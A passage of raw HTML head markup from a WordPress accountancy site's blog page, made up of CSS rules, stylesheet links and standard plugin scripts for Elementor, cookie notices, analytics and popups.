			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/particles/assets/css/particles.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-rbt-feather-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"894ccf3750","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/stellar.js?ver=1.5.0" id="stellar-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/parallax.js?ver=1.5.0" id="parallax-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=3.2.1" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://aa-accountants.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://aa-accountants.co.uk/wp-json/wp/v2/posts/10681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aa-accountants.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://aa-accountants.co.uk/?p=10681' />
<link rel="alternate" type="application/json+oembed" href="https://aa-accountants.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faa-accountants.co.uk%2Fleasehold-vs-freehold-what-is-the-difference%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aa-accountants.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faa-accountants.co.uk%2Fleasehold-vs-freehold-what-is-the-difference%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (max-width: 767px) {
	
  section#Footer_TopBar a {
    float: left;
    margin-top: -70px;
    margin-left: 10px;
}
	
.page-id-9318 .slide.slide-style-2 .inner .title {
    font-size: 33px;
    line-height: 39px;
    letter-spacing: 1px;
}
	
section#copyrightbaar p {
    font-size: 12px !important;
    line-height: 17px !important;
}
	
section#Banner__Top h2.title {
    font-size: 34px;
    line-height: 46px;
}
	section#Banner__Top p.description {
    line-height: 25px !important;
}
	
section#Banner__Top span.button-text {
    font-size: 12px;
}
	section#request-a-free-consultation textarea {
    height: 175px !important;
    line-height: 21px;
}
	
section#recordBreakingSection span {
    text-align: center !important;
    display: inline-block;
}	
	
section#recordBreakingSection span.sub-title {
    display:block;
}	
	
section#InvestorsSection .inner p,div#Services__bobytribe .inner p {
    text-align: center !important;
}	
	
section#InvestorsSection h6,div#Services__bobytribe h6 {
    text-align: center;
}	
	
section#request-a-free-consultation h2.title.rbt-section-title {
    font-size: 19px;
	line-height:25px;
}	
	
section#request-a-free-consultation .ff-el-input--label.asterisk-right {
    text-align: left !important;
    display: block;
}	
	
section#request-a-free-consultation button {
    font-size: 14px;
    letter-spacing: 1px;
}	
	
div#ratting__24 .elementor-star-rating__wrapper {
    display: flex !important;
    flex-direction: column-reverse;
    align-items: flex-start;
}	
	
	.rn-popup-mobile-menu ul.mainmenu-item li.has-children .submenu{
		padding-left:0px !important;
}	
	
body.page-id-9318 .slide-btn span.button-text,body.page-id-6313 a.rbt-button.rn-button-style--2.btn_solid.btn-size-md.btn-theme {
    font-size: 12px;
    letter-spacing: 1px;
	padding: 9px 10px;
}	
		
#ServicesSmallBoxes__Outer .elementor-widget-wrap.elementor-element-populated {
    padding-right: 15px;
    padding-left: 15px;
}	

	div#slick-slide02 h2.title.title.title {
    width: 100% !important;
}
	
div#slick-slide00 br {
    display: none !important;
}	
	
span.closeTrigger svg {
    margin-top: -40px;
    margin-right: -7px;
    margin-left: 22px;
    background: #000000c7;
    color: #fff;
    border-radius: 4px;
}	
	
	
	
	
	
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
footer div#nav_menu-2 a {
    color: #fff !important;
}

footer p {
    color: #fff !important;
    line-height: 23px !important;
}

section#Footer__Custom form#fluentform_1 input, section#Footer__Custom form#fluentform_1 textarea {
    border: none;
    border-bottom: 1px solid #fff;
    resize: none;
}

section#Footer__Custom ul#menu-quick-link a:hover {
    background-color: transparent !important;
    color: #23a0e9;
}

section#Footer__Custom form#fluentform_1 input:focus, section#Footer__Custom form#fluentform_1 textarea:focus {
    background-color: #0a0a0a !important;
}

section#Footer__Custom .eael-simple-menu-container.eael-simple-menu-align-left.eael-simple-menu-dropdown-align-left.preset-1 {
    background-color: transparent !important;
}

section#Footer__Custom ul#menu-quick-link a {
    display: inline-block;
    margin-left: 0px !important;
    text-align: left !important;
    padding-left: 0px !important;
}

section#Footer__Custom ul#menu-quick-link li{
	text-align:left !important;
}

section#Footer_TopBar {
    border-bottom: 1px solid #ffffff;
}

section#Footer__Custom .eael-simple-menu-container.eael-simple-menu-align-center.eael-simple-menu-dropdown-align-left.preset-2 {
    background-color: transparent !important;
}

section#request-a-free-consultation textarea {
    height: 100px !important;
    resize: none !important;
    font-size: 15px !important;
    line-height: 20px;
}

section#request-a-free-consultation .ff-default .ff-el-form-control {
    font-size: 15px !important;
}

body.active-dark-mode section#recordBreakingSection p {
    color: #FFFFFF8F !important;
}

section#Footer__Custom form#fluentform_1 input, section#Footer__Custom form#fluentform_1 textarea {
    color: #fff !important;
}

div#fluentform_1_success {
    color: #fff !important;
    font-size: 14px;
}

div#slick-slide02 .inner.text-center {
    text-align: center !important;
    display: flex;
    flex-direction: column;
    align-items: center;
}

div#slick-slide02 h2.title.title.title {
    width: 82%;
    text-align: center;
}

.active-dark-mode span.changeColorSpp span {
    color: #828282 !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.11-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<link rel="preload" href="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="pingback" href="https://aa-accountants.co.uk/xmlrpc.php">        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary */
            :root { --color-primary:#00a5f0; }                                    
            :root { --color-primary-from:#7644ff; }            :root { --color-primary-to:#1c99fe; }
            button.rn-button-style--2:hover, a.rn-button-style--2:hover, a.wp-block-button__link:hover, input[type=submit]:hover, .im_box:hover { box-shadow: 0 10px 15px 0 rgba(0,165,240,0.1)!important; }

            /* Gradient */
            .theme-gradient, .section-title .sub-title, a.btn-transparent { background: linear-gradient(120deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); -webkit-background-clip: text; }            .bg-theme-gradient, a.btn-transparent::after, .im-hover::after, .footer-style-01 .ft-text p a::after { background: linear-gradient(120deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); }            .breadcrumb-area::before { background: linear-gradient(90deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); }

            /************************************************************************************
            * Header
            ************************************************************************************/
            /* Link Color */
                        
            /* Link Color after sticky and dropdown */
                                                .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header-style-two.header--sticky.sticky .mainmenunav ul.mainmenu > li:hover > a, .active-dark ul.social-share.social-style--2.color-black li a:hover { color  :#00a5f0; }
                        

            /************************************************************************************
            * Footer
            ************************************************************************************/
            /* Heading Color */
            
            /* Text Color */
            
            /* Link Color */
                        
            /* Copyright Color */
            

        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.21.6; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-9-0-styles" class="hustle-module-styles hustle-module-styles-9">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_9  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_9  .hustle-popup-content .hustle-info,.hustle-ui.module_id_9  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_9  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_9  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_9 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_9 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_9 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_9 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {object-position: center 0px;-o-object-position: center 0px;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {transform: translateX(-50%);-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {top: 0px;bottom: auto;}}  .hustle-ui.module_id_9 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 45px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_9 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 60px 40px 60px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_9 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 700 38px/46px Poppins;font-style: normal;letter-spacing: -0.73px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 38px/46px Poppins;font-style: normal;letter-spacing: -0.73px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_9 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content 